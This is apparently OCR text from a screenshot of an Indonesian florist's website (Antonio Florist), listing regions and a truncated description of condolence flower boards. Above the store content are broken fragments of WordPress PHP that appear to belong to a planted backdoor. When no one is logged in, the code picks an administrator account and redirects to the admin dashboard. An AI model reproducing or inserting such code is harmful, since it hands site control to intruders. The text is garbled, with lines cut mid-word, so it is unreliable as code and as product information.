
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
4
BPDCJ 004
Quick Overview
Jenis karangan bunga untuk menyampaikan duka cita atau bel
bencana di suatu tempat. Karangan bunga papan duka cita ini bi
lembaga tertentu.